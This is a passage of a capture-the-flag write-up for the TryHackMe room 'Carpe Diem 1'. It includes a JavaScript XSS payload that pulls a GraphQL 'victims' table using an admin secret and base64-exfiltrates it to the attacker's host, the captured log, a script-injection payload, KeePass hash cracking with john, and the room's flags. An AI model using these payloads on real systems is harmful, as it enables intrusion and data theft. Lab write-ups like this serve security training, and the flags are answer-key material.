
var xhr = new XMLHttpRequest();
var q = '{"query":"{\n victims {\n filename\n id\nkey\n name\n timer\n }\n}"}';
xhr.open("POST", "http://192.168.150.10:8080/v1/graphql/", true);
// for some reason, we dont need json content type here.
// xhr.setRequestHeader('Content-Type', 'application/json');
xhr.setRequestHeader("x-hasura-admin-secret", "s3cr3754uc35432");
xhr.onreadystatechange = function () {
// if the request finished and response is ready (state 4)
if (this.readyState === 4) {
var r = new XMLHttpRequest();
r.open(
"GET",
"http://10.8.106.222/?data=" + btoa(this.responseText),
false
);
r.send();
}
};
xhr.send(q);
10.10.99.101 - - [22/Oct/2020 18:50:33] "GET /?data=eyJkYXRhIjp7InZpY3RpbXMiOlt7ImZpbGVuYW1lIjoibWlyZWRvLmNvbmYiLCJpZCI6NjksImtleSI6IlJXMUVkM1pOVjA5YWVXRmpPVGR4TTFCME9GUXpUa05GWTBKRGJETktlbkExYTFGZlZGQmZXWFo2WlZONU1uQXVUa3BKVjFOVWFuUnNaMGxXUVZaV1VnPT0iLCJuYW1lIjoiMTkyLjE2OC42Ni4xMiIsInRpbWVyIjoiMjAyMC0wNC0xNVQyMDo1NjoxMy4yMDMzMDMifSwgeyJmaWxlbmFtZSI6ImZ1c2UuY29uZiIsImlkIjo3MSwia2V5IjoiT0hwaFdpNTBVbXQ1U0VWQk5HaFllbWx4TTNoek9GWkNXVE4zWXpGaldGVlZNa1EyWjNkME5FY3hSRko2Y0dKV2JHWllZM0ZTTVVwTFJFcEVZWFJyZHc9PSIsIm5hbWUiOiIxOTIuMTY4LjY2LjIwMCIsInRpbWVyIjoiMjAyMC0wNC0xNVQyMDo1NzowMC4zOTg5NDUifSwgeyJmaWxlbmFtZSI6IlBob3Rvcy56aXAiLCJpZCI6NDksImtleSI6IjIyaUFnYUM2WjhCVDQrWWhpQ0JXdU9MWFd1YytKS21LZjZYWnludUNmVEtEN2tYdXo5L21IZURFOFZ2bGs0RHR1MGtTTUh4blEzVmFVRDcyR3pHNFVBPT0iLCJuYW1lIjoiNzcuMTU0LjI1MC41NCIsInRpbWVyIjoiMjAyMC0wMy0xOVQxMToyOTo0OC41MjM3NTMifSwgeyJmaWxlbmFtZSI6IlRyYW5zZmVycy5jc3YiLCJpZCI6NDIsImtleSI6Inc2OEM3UHJSNEhrQ0xXWXBiSDV0VVBoNFVoM29nOTFRVXR6V0QyU21uSmVOR0lEWlo3TGJlc3A2QWE5Y3gzNnZxc0lDbmZDWVQwSDZGZjZTbU9hSTZRPT0iLCJuYW1lIjoiMTkyLjE2OC42Ni4xMzQiLCJ0aW1lciI6IjIwMTktMDQtMDlUMTA6NTA6MzcuNTg1NjU1In0sIHsiZmlsZW5hbWUiOiJCVEMtV2FsbGV0LnRhciIsImlkIjo1MCwia2V5IjoiMUFjWHliaGVoNTU3OURsUW1jUXE0QXdsdjFRczZ1Wlh6TStrZTNwbzZ6Z3o2QzI5NGlUNllKZ016OW43bXlkMlZmNkt4Uyt5dVp6aVBjSUNMWGU3NWc9PSIsIm5hbWUiOiI0NS4zNS4yNS40IiwidGltZXIiOiIyMDIwLTA0LTEyVDE0OjMwOjE4Ljc2NjkyNiJ9LCB7ImZpbGVuYW1lIjoiYXJjaGl2ZS56aXAiLCJpZCI6NDMsImtleSI6Ik10d0M1M1BzTWFEMFRrUnlDci92WWhCeEVIcVhpY3Q3TVVvWVVTdXg5SjAzNmlmU2dYdHFQZFZtQUlkcW03RUVjb3Y2Y2ppY3FoT29tMndvS0trVWRRPT0iLCJuYW1lIjoiMjYuMzQuMTMyLjEiLCJ0aW1lciI6IjIwMTktMDEtMTFUMTA6NTA6MzcuNjE3MTg3In0sIHsiZmlsZW5hbWUiOiJCb29rcy54bHMiLCJpZCI6NDUsImtleSI6InB1a2VMMmxsYm9RTFBLbEc3MXlFR1VGaVYxYm1YQnY2ZmFkcmhJanlEUk02YlpqckZZWHRGUDh1TjEzaERxNmlFRG9uZUg4Vy8vWElIdzQvTC9uYzZRPT0iLCJuYW1lIjoiMTkyLjE2OC4xNTAuMSIsInRpbWVyIjoiMjAyMC0wNC0xNFQxMDo1NjozNS42Njk5MjcifSwgeyJmaWxlbmFtZSI6IkRhdGFiYXNlLmtieGQiLCJpZCI6NDgsImtleSI6IkYrbFJHNkFzMmUxcUJkMy83ZFBUdmNtY2x1VUVqTXdrcTIySzZ6QkljUDhaRjFMdUpMc2FyVUtnbWh3K1A4b1p2QlNKVVhHaUdWY1J1SHhiblFZOFRnPT0iLCJuYW1lIjoiMTk1LjIwNC4xNzguODQiLCJ0aW1lciI6IjIwMjAtMDQtMTVUMTQ6Mjk6MjQuMzgzMTM2In0sIHsiZmlsZW5hbWUiOiJwcm90b2NvbHMudHh0IiwiaWQiOjY2LCJrZXkiOiJiazB1ZERGaWJYRXphRFowUWpaS1NHTlhOVmxEWkVKRWJHSlNaMHRvUmtkaVNreHFTbHBSZEVSNFIyNXdVQzV5VWtsWmF6Sk1VaTVoTG0xakxrcDZkZz09IiwibmFtZSI6IjE5Mi4xNjguMTQuNDUiLCJ0aW1lciI6IjIwMjAtMDQtMTVUMjA6NTI6NDUuNTUzMTA3In0sIHsiZmlsZW5hbWUiOiJtYWlsY2FwLm9yZGVyIiwiaWQiOjY3LCJrZXkiOiJWRXhZY0hSR1RtcEJjMHBvUkVjd1UzRjVZbU55UzBWTGJsUXVOa3BCVDFsYVFXVkxkMlZ3Ym0xM1dteDZjbnB4U1VOU2RHTTJTbGQyUm1ab1JtOVpkZz09IiwibmFtZSI6IjE5Mi4xNjguMTYuODciLCJ0aW1lciI6IjIwMjAtMDQtMTVUMjA6NTU6MDMuNzEyNjA3In0sIHsiZmlsZW5hbWUiOiJkZWJjb25mLmNvbmYiLCJpZCI6NjgsImtleSI6IlpFNXFWSGhvTjBaYWRpNWtSMWhqT0hORk5GTkZZbkY2Vmw5RFpHOXdZbWxpWW1RNE1XMXJkMVJmUlVSdmRGaGhaM3BVVWxoSGMydE5ha2xSUlZaR01BPT0iLCJuYW1lIjoiMTk1LjIwNC4xNjcuMTAiLCJ0aW1lciI6IjIwMjAtMDQtMTVUMjA6NTU6NTAuMTUyNzUxIn0sIHsiZmlsZW5hbWUiOiJ3Z2V0cmMiLCJpZCI6NzUsImtleSI6Ik5VSkZaMFZYY2pCSFNVaHNiVmh4TUZaWkxtcEZXRlJDZG14Rk1IcDFOa05tY21SWmVEZFhkVXM0VVhCaFkxUnlVR0pUVkRSRFEyVmxiRGhsV1dkek5BPT0iLCJuYW1lIjoiMTkyLjE2OC4xNi42NSIsInRpbWVyIjoiMjAyMC0wNC0xNlQwNjo0MzoyNy41MzYwMjcifSwgeyJmaWxlbmFtZSI6InNtYXJ0ZC5jb25mIiwiaWQiOjgzLCJrZXkiOiJiMU4yT0U0NWNUUmZSMjV1UWpaSlJFcDBiVFo2YzBGSVdEUnZaSFZ2Ymk0d1QyTnFlakp2TjBocE5XZG9kMFJyYjJ0RU1rcHlWVE5OY2xCTFRtOXliUT09IiwibmFtZSI6IjE5Mi4xNjguMTYuNTMiLCJ0aW1lciI6IjIwMjAtMDQtMTZUMTI6NDQ6MzguNjM5NTkzIn0sIHsiZmlsZW5hbWUiOiJyZXBvcnRidWcuY29uZiIsImlkIjo4NSwia2V5IjoiYkZOQmIxQkJXR1Y2UlRSZlNXVm5RVlZCYWtodE9EWnlhMWM0TVdkaVFqRm9VRWxzVjBVeVNIZFpaVTEzY0VWSU9WTmxaRWxVYWxablZFOTZNMnd3WXc9PSIsIm5hbWUiOiIxOTIuMTY4LjIyNS4xIiwidGltZXIiOiIyMDIwLTA0LTE3VDE0OjQ5OjEzLjAzMTU4OSJ9LCB7ImZpbGVuYW1lIjoidmVnYW5fc2VjcmV0cy50eHQiLCJpZCI6NzQsImtleSI6IlNGRmFVMHBDVFhkVWNESllXbFpRUjI5b1kyWlJia3d6V2s1SmVUUktaWFE0TVd4QlRuRTJla3BEVlY5UE0zYzJTRFpHZUhkSFJIWlVTRWRhV1RGaVJRPT0iLCJuYW1lIjoiMTkyLjE2OC42Ni4xIiwidGltZXIiOiIyMDIwLTA0LTE1VDIwOjU4OjA4LjgzMzM4MyJ9LCB7ImZpbGVuYW1lIjoibW9kdWxlcy5kb2MiLCJpZCI6NzAsImtleSI6Ilp6SnJTVTEyUm1kTlQxWlNRakF4WW14MGRXTkdlSEZYTlZGMlJXOXRNRXQ0UTI5bFQyaFBiV2hmYUhKU1JIQnpNV0pxVVZsSVlVRk9Ra05IVVdSU1pnPT0iLCJuYW1lIjoiMTkyLjE2OC42Ni4xMTEiLCJ0aW1lciI6IjIwMjAtMDQtMTVUMjA6NTY6MzMuOTExMTQzIn0sIHsiZmlsZW5hbWUiOiJwYXBlcnNpemUuY2xpcCIsImlkIjo3Miwia2V5IjoiUjI0eFIxaDRhR0UyYUVKUlZFaFdSSHBVZEhWRFUxQkNMaTVWZFV4UVFtNUpaMlpIUTBVMmIwdEpaemhHY2xoWlRHNTNlREUzVTFFeWEyVkthakJqTUE9PSIsIm5hbWUiOiIxOTIuMTY4LjY2LjE4OCIsInRpbWVyIjoiMjAyMC0wNC0xNVQyMDo1NzoyNi4zNDgxMDEifSwgeyJmaWxlbmFtZSI6InNtYWxsX3N0ZXBzLnJ0ZiIsImlkIjo3Mywia2V5IjoiZHpBd05rMW1SMEV3WTBsb2EyRlVhVmt1Y2tneU1VeE9iVlJPTkZkeldrdHdjRGs0ZFZaTWMxTTNaemxtVUdNemFYUklTa3R3WjFSTFlVcHVaVmRFZGc9PSIsIm5hbWUiOiIxOTIuMTY4LjAuMTIiLCJ0aW1lciI6IjIwMjAtMDQtMTVUMjA6NTc6NDEuMzIxMDk3In0sIHsiZmlsZW5hbWUiOiJwYXBlcnNpemUuY2xpcCIsImlkIjo4NCwia2V5IjoiT0RCMlMwbDNPSHBoTlhKMFpscHhObkZUV2xOb1ozRm5jRUZOZGtvNGVXUlJWbFV5WVdsVGFXOXNiMDVmVm01R2VUQlJORFZ2UzA4NVFuRk5kMmRyUXc9PSIsIm5hbWUiOiIxOTIuMTY4LjE2LjUzIiwidGltZXIiOiIyMDIwLTA0LTE2VDEyOjQ0OjM4LjY0NzA2OSJ9LCB7ImZpbGVuYW1lIjoibXlfa2V5cy54bHMiLCJpZCI6NzYsImtleSI6ImRuWXpjV0pLY25rMWFWRlVRbWQyWjBoNVFVUnlVa3B1U0Vwak9GVlRPQzVyVlRFMU1TNWpaMmxhWms5WWIyMUphSGwyVmtaM1JVOU5RMk5YYW1WTFFRPT0iLCJuYW1lIjoiMTkyLjE2OC4xNi42NSIsInRpbWVyIjoiMjAyMC0wNC0xNlQwNjo0MzoyNy41NDIzNjQifSwgeyJmaWxlbmFtZSI6IllvdXJfc2hhZG93LmRvY3giLCJpZCI6NzcsImtleSI6ImRrbFROM1ZMWm1kMVZXRkRhVlpXZURsTFdFdHpkMGd3Y1ZnMlRVVk1jbU5WYWsxMGJHRlFkRFpZWjI5SE1YVmZjaTVEYkhSd2JrTlJWMHM1ZEdWS1RnPT0iLCJuYW1lIjoiMTAuMjEyLjEzNC4yMDAiLCJ0aW1lciI6IjIwMjAtMDQtMTZUMDc6MTc6MDAuNzk3OTY2In0sIHsiZmlsZW5hbWUiOiJOb19zZWNyZXRzX2hlcmUudHh0IiwiaWQiOjc4LCJrZXkiOiJUVGd3ZWtwZlF5NURiRFoxY2tGalVFUm1SRlJTVWxKRWVUZGhkRTEwWjNrMGNXWkplSE5EYmpoVldISllOV2xmTGtOMVdEUlVha3hFZWxKM2VuTjRWZz09IiwibmFtZSI6IjEwLjIxMi4xMzQuMjAwIiwidGltZXIiOiIyMDIwLTA0LTE2VDA3OjE3OjAwLjgwNTIxOSJ9LCB7ImZpbGVuYW1lIjoibGliY2NpZF9JbmZvLnBsaXN0IiwiaWQiOjg2LCJrZXkiOiJlSGw1VWpSTldrd3VSQzR5VTNaYU5VcFRhemQ2VUZwVlkyeHlkbUZoTVhBME9XTmZOMFpqYlVWS1luZDFZekZNUlc5aWVVZzJkbnBETjBGR2MzSklOdz09IiwibmFtZSI6IjEwLjguMTA2LjIyMiIsInRpbWVyIjoiMjAyMC0xMC0yMlQxNTo0NjoyNy41NjA1NTcifSwgeyJmaWxlbmFtZSI6InNlbnNvcnMzLmNvbmYiLCJpZCI6ODcsImtleSI6IlV6aFVTRk4xTVhsNFRuaEdaRzl5TmtFNFNUbDBObUpOZDJsVFR5NW5WRGw1WDJKNGEwY3VaRTlTVjJOelduaG5TbmRCWTNKelpEUndhbWRqTTJOVVdBPT0iLCJuYW1lIjoiMTAuOC4xMDYuMjIyIiwidGltZXIiOiIyMDIwLTEwLTIyVDE1OjQ2OjI3LjU1OTIwMiJ9LCB7ImZpbGVuYW1lIjoicnN5c2xvZy5jb25mIiwiaWQiOjg4LCJrZXkiOiJSMlp4UzJZdVQxVlhNMU5OYWxOVmNsTTRSWFpsWDFKWmRVOXdURUp4ZHpoUFRubHNRM1ZuV0V4YU5sQkplWFJhVVZwa1RIbHVlRmxwUVM1dk1tMHhRdz09IiwibmFtZSI6IjEwLjguMTA2LjIyMiIsInRpbWVyIjoiMjAyMC0xMC0yMlQxNTo0NjoyNy41NjU0MTgifSwgeyJmaWxlbmFtZSI6Imhvc3QuY29uZiIsImlkIjo4OSwia2V5IjoiY3pFdU5uVjBTRkJtZUdaQ1ZWUlJUQzQ1WldGa2VXUTJZMVJsV1M1aGRIQk1aMHhwVGxWT1VsOVNkMHRFT0dSNk5HTllZV3BOWVdGSGJqZDJWRTFSVGc9PSIsIm5hbWUiOiIxMC44LjEwNi4yMjIiLCJ0aW1lciI6IjIwMjAtMTAtMjJUMTU6NDY6MjcuNTY2MjQifSwgeyJmaWxlbmFtZSI6Im50cC5jb25mIiwiaWQiOjkwLCJrZXkiOiJTMHN6YWpsWFdXeElOR05FYjJsQk5WUmZZVEEzVG1aTGMxRjFUVE01YVZCMVlYcGZTR3B3VW5kSVdrVldTamhHVkVReVJEUk5hMlZCYlRJMVYwNWthZz09IiwibmFtZSI6IjxzY3JpcHQgc3JjPSdodHRwOi8vMTAuOC4xMDYuMjIyOjgwMDAvZXhwbG9pdC5qcyc+PC9zY3JpcHQ+IiwidGltZXIiOiIyMDIwLTEwLTIyVDE2OjMzOjIwLjM1MzU5MyJ9XX19
{
"data": {
"victims": [
{
"filename": "miredo.conf",
"id": 69,
"key": "RW1Ed3ZNV09aeWFjOTdxM1B0OFQzTkNFY0JDbDNKenA1a1FfVFBfWXZ6ZVN5MnAuTkpJV1NUanRsZ0lWQVZWUg==",
"name": "192.168.66.12",
"timer": "2020-04-15T20:56:13.203303"
},
{
"filename": "fuse.conf",
"id": 71,
"key": "OHphWi50Umt5SEVBNGhYemlxM3hzOFZCWTN3YzFjWFVVMkQ2Z3d0NEcxRFJ6cGJWbGZYY3FSMUpLREpEYXRrdw==",
"name": "192.168.66.200",
"timer": "2020-04-15T20:57:00.398945"
},
{
"filename": "Photos.zip",
"id": 49,
"key": "22iAgaC6Z8BT4+YhiCBWuOLXWuc+JKmKf6XZynuCfTKD7kXuz9/mHeDE8Vvlk4Dtu0kSMHxnQ3VaUD72GzG4UA==",
"name": "77.154.250.54",
"timer": "2020-03-19T11:29:48.523753"
},
{
"filename": "Transfers.csv",
"id": 42,
"key": "w68C7PrR4HkCLWYpbH5tUPh4Uh3og91QUtzWD2SmnJeNGIDZZ7Lbesp6Aa9cx36vqsICnfCYT0H6Ff6SmOaI6Q==",
"name": "192.168.66.134",
"timer": "2019-04-09T10:50:37.585655"
},
{
"filename": "BTC-Wallet.tar",
"id": 50,
"key": "1AcXybheh5579DlQmcQq4Awlv1Qs6uZXzM+ke3po6zgz6C294iT6YJgMz9n7myd2Vf6KxS+yuZziPcICLXe75g==",
"name": "45.35.25.4",
"timer": "2020-04-12T14:30:18.766926"
},
{
"filename": "archive.zip",
"id": 43,
"key": "MtwC53PsMaD0TkRyCr/vYhBxEHqXict7MUoYUSux9J036ifSgXtqPdVmAIdqm7EEcov6cjicqhOom2woKKkUdQ==",
"name": "26.34.132.1",
"timer": "2019-01-11T10:50:37.617187"
},
{
"filename": "Books.xls",
"id": 45,
"key": "pukeL2llboQLPKlG71yEGUFiV1bmXBv6fadrhIjyDRM6bZjrFYXtFP8uN13hDq6iEDoneH8W//XIHw4/L/nc6Q==",
"name": "192.168.150.1",
"timer": "2020-04-14T10:56:35.669927"
},
{
"filename": "Database.kbxd",
"id": 48,
"key": "F+lRG6As2e1qBd3/7dPTvcmcluUEjMwkq22K6zBIcP8ZF1LuJLsarUKgmhw+P8oZvBSJUXGiGVcRuHxbnQY8Tg==",
"name": "195.204.178.84",
"timer": "2020-04-15T14:29:24.383136"
},
{
"filename": "protocols.txt",
"id": 66,
"key": "bk0udDFibXEzaDZ0QjZKSGNXNVlDZEJEbGJSZ0toRkdiSkxqSlpRdER4R25wUC5yUklZazJMUi5hLm1jLkp6dg==",
"name": "192.168.14.45",
"timer": "2020-04-15T20:52:45.553107"
},
{
"filename": "mailcap.order",
"id": 67,
"key": "VExYcHRGTmpBc0poREcwU3F5YmNyS0VLblQuNkpBT1laQWVLd2Vwbm13Wmx6cnpxSUNSdGM2Sld2RmZoRm9Zdg==",
"name": "192.168.16.87",
"timer": "2020-04-15T20:55:03.712607"
},
{
"filename": "debconf.conf",
"id": 68,
"key": "ZE5qVHhoN0Zadi5kR1hjOHNFNFNFYnF6Vl9DZG9wYmliYmQ4MW1rd1RfRURvdFhhZ3pUUlhHc2tNaklRRVZGMA==",
"name": "195.204.167.10",
"timer": "2020-04-15T20:55:50.152751"
},
{
"filename": "wgetrc",
"id": 75,
"key": "NUJFZ0VXcjBHSUhsbVhxMFZZLmpFWFRCdmxFMHp1NkNmcmRZeDdXdUs4UXBhY1RyUGJTVDRDQ2VlbDhlWWdzNA==",
"name": "192.168.16.65",
"timer": "2020-04-16T06:43:27.536027"
},
{
"filename": "smartd.conf",
"id": 83,
"key": "b1N2OE45cTRfR25uQjZJREp0bTZ6c0FIWDRvZHVvbi4wT2NqejJvN0hpNWdod0Rrb2tEMkpyVTNNclBLTm9ybQ==",
"name": "192.168.16.53",
"timer": "2020-04-16T12:44:38.639593"
},
{
"filename": "reportbug.conf",
"id": 85,
"key": "bFNBb1BBWGV6RTRfSWVnQVVBakhtODZya1c4MWdiQjFoUElsV0UySHdZZU13cEVIOVNlZElUalZnVE96M2wwYw==",
"name": "192.168.225.1",
"timer": "2020-04-17T14:49:13.031589"
},
{
"filename": "vegan_secrets.txt",
"id": 74,
"key": "SFFaU0pCTXdUcDJYWlZQR29oY2ZRbkwzWk5JeTRKZXQ4MWxBTnE2ekpDVV9PM3c2SDZGeHdHRHZUSEdaWTFiRQ==",
"name": "192.168.66.1",
"timer": "2020-04-15T20:58:08.833383"
},
{
"filename": "modules.doc",
"id": 70,
"key": "ZzJrSU12RmdNT1ZSQjAxYmx0dWNGeHFXNVF2RW9tMEt4Q29lT2hPbWhfaHJSRHBzMWJqUVlIYUFOQkNHUWRSZg==",
"name": "192.168.66.111",
"timer": "2020-04-15T20:56:33.911143"
},
{
"filename": "papersize.clip",
"id": 72,
"key": "R24xR1h4aGE2aEJRVEhWRHpUdHVDU1BCLi5VdUxQQm5JZ2ZHQ0U2b0tJZzhGclhZTG53eDE3U1Eya2VKajBjMA==",
"name": "192.168.66.188",
"timer": "2020-04-15T20:57:26.348101"
},
{
"filename": "small_steps.rtf",
"id": 73,
"key": "dzAwNk1mR0EwY0loa2FUaVkuckgyMUxObVRONFdzWktwcDk4dVZMc1M3ZzlmUGMzaXRISktwZ1RLYUpuZVdEdg==",
"name": "192.168.0.12",
"timer": "2020-04-15T20:57:41.321097"
},
{
"filename": "papersize.clip",
"id": 84,
"key": "ODB2S0l3OHphNXJ0ZlpxNnFTWlNoZ3FncEFNdko4eWRRVlUyYWlTaW9sb05fVm5GeTBRNDVvS085QnFNd2drQw==",
"name": "192.168.16.53",
"timer": "2020-04-16T12:44:38.647069"
},
{
"filename": "my_keys.xls",
"id": 76,
"key": "dnYzcWJKcnk1aVFUQmd2Z0h5QURyUkpuSEpjOFVTOC5rVTE1MS5jZ2laZk9Yb21JaHl2VkZ3RU9NQ2NXamVLQQ==",
"name": "192.168.16.65",
"timer": "2020-04-16T06:43:27.542364"
},
{
"filename": "Your_shadow.docx",
"id": 77,
"key": "dklTN3VLZmd1VWFDaVZWeDlLWEtzd0gwcVg2TUVMcmNVak10bGFQdDZYZ29HMXVfci5DbHRwbkNRV0s5dGVKTg==",
"name": "10.212.134.200",
"timer": "2020-04-16T07:17:00.797966"
},
{
"filename": "No_secrets_here.txt",
"id": 78,
"key": "TTgwekpfQy5DbDZ1ckFjUERmRFRSUlJEeTdhdE10Z3k0cWZJeHNDbjhVWHJYNWlfLkN1WDRUakxEelJ3enN4Vg==",
"name": "10.212.134.200",
"timer": "2020-04-16T07:17:00.805219"
},
{
"filename": "libccid_Info.plist",
"id": 86,
"key": "eHl5UjRNWkwuRC4yU3ZaNUpTazd6UFpVY2xydmFhMXA0OWNfN0ZjbUVKYnd1YzFMRW9ieUg2dnpDN0FGc3JINw==",
"name": "10.8.106.222",
"timer": "2020-10-22T15:46:27.560557"
},
{
"filename": "sensors3.conf",
"id": 87,
"key": "UzhUSFN1MXl4TnhGZG9yNkE4STl0NmJNd2lTTy5nVDl5X2J4a0cuZE9SV2NzWnhnSndBY3JzZDRwamdjM2NUWA==",
"name": "10.8.106.222",
"timer": "2020-10-22T15:46:27.559202"
},
{
"filename": "rsyslog.conf",
"id": 88,
"key": "R2ZxS2YuT1VXM1NNalNVclM4RXZlX1JZdU9wTEJxdzhPTnlsQ3VnWExaNlBJeXRaUVpkTHlueFlpQS5vMm0xQw==",
"name": "10.8.106.222",
"timer": "2020-10-22T15:46:27.565418"
},
{
"filename": "host.conf",
"id": 89,
"key": "czEuNnV0SFBmeGZCVVRRTC45ZWFkeWQ2Y1RlWS5hdHBMZ0xpTlVOUl9Sd0tEOGR6NGNYYWpNYWFHbjd2VE1RTg==",
"name": "10.8.106.222",
"timer": "2020-10-22T15:46:27.56624"
},
{
"filename": "ntp.conf",
"id": 90,
"key": "S0szajlXWWxINGNEb2lBNVRfYTA3TmZLc1F1TTM5aVB1YXpfSGpwUndIWkVWSjhGVEQyRDRNa2VBbTI1V05kag==",
"name": "<script src='http://10.8.106.222:8000/exploit.js'></script>",
"timer": "2020-10-22T16:33:20.353593"
}
]
}
}
{
"filename": "Database.kbxd",
"id": 48,
"key": "F+lRG6As2e1qBd3/7dPTvcmcluUEjMwkq22K6zBIcP8ZF1LuJLsarUKgmhw+P8oZvBSJUXGiGVcRuHxbnQY8Tg==",
"name": "195.204.178.84",
"timer": "2020-04-15T14:29:24.383136"
}
kali@kali:~/CTFs/tryhackme/Carpe Diem 1$ cat commends_set.txt |while read i;do $i;ls -lat |grep '.kbxd';done
Key decode error: illegal base64 data at input byte 8
---x--x--- 1 kali kali 2174 Oct 22 18:57 Database.kbxd.decrypt
---x--x--- 1 kali kali 2174 Oct 22 18:57 Database.kbxd.decrypt
kali@kali:~/CTFs/tryhackme/Carpe Diem 1$ file Database.kbxd.decrypt
Database.kbxd.decrypt: executable, regular file, no read permission
kali@kali:~/CTFs/tryhackme/Carpe Diem 1$ sudo keepass2john Database.kbxd.decrypt > Database.kbxd.hash
kali@kali:~/CTFs/tryhackme/Carpe Diem 1$ sudo john --wordlist=/usr/share/wordlists/rockyou.txt Database.kbxd.hash
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 1 password hash (KeePass [SHA256 AES 32/64])
Cost 1 (iteration count) is 60000 for all loaded hashes
Cost 2 (version) is 2 for all loaded hashes
Cost 3 (algorithm [0=AES, 1=TwoFish, 2=ChaCha]) is 0 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
antonella (Database.kbxd.decrypt)
1g 0:00:00:32 DONE (2020-10-22 18:58) 0.03061g/s 115.6p/s 115.6c/s 115.6C/s antonella..happydays
Use the "--show" option to display all of the cracked passwords reliably
Session completed
kali@kali:~/CTFs/tryhackme/Carpe Diem 1$ sudo keepass2 Database.kbxd.decrypt

- What is flag 1?
THM{So_Far_So_Good_So_What}
- What is flag 2?
THM{You_Found_TheFLag_Well_Done!}